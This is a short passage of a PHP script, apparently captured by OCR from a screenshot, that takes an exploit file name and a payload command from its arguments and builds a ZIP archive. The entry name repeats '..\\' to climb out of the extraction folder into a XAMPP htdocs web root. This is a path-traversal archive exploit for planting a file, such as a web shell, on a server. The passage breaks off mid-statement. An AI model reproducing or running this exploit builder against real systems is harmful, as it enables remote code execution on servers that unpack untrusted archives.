
 exit();

 }

 if(strtolower($argv[3])!="y"){

 if(!empty($argv[3])){

 $exploit_file=$argv[3];

 }

 if(!empty($argv[4])){

 $cmd=$argv[4];

 }else{

 echo "Usage: enter a payload for file 
$exploit_file wrapped in double

 quotes";

 exit();

 }

 }

 $zip = new ZipArchive();

 $res = $zip->open("$zipname.zip", 
ZipArchive::CREATE);

 $zip->addFromString(str_repeat("..\\",

$depth)."\\xampp\\htdocs\\".$exploit_file, 